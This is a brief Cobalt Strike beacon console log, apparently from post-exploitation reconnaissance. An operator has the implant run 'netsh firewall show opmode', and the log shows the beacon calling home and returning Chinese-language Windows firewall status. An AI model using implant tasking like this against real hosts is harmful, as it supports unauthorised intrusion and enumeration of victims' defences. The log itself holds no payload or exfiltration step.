 beacon> shell netsh firewall show opmode
[*] Tasked beacon to run: netsh firewall show opmode
[+] host called home, sent: 57 bytes
[+] received output:
域 配置文件配置(当前):
-------------------------------------------------------------------
操作模式 = 启用
例外模式 = 启用
标准 配置文件配置:
-------------------------------------------------------------------
操作模式 = 启用
例外模式 = 启用
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。